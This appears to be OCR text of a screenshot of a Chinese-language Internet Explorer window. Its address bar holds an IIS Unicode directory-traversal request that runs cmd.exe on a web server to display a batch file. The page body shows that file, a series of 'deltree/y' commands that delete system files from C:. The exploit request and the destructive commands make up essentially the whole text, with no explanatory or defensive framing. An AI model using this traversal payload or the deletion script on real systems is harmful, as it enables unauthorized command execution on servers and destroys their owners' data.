 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http:// /scripts/.%c1%1c./winnt/system32/cmd.exe?/c+type+c:\un.bat
CGI Error
The specified CGI application misbehaved by not returning a complete
@echo off
deltree/y c:\ok.exe
deltree/y c:\logo.sys
deltree/y c:\0001.sys
deltree/y c:\0002.sys
deltree/y c:\0003.sys
deltree/y c:\0004.sys
deltree/y c:\0005.sys
deltree/y c:\0006.sys
deltree/y c:\0007.sys
deltree/y c:\0008.sys
deltree/y c:\0009.sys
deltree/y c:\0010.sys
deltree/y c:\0011.sys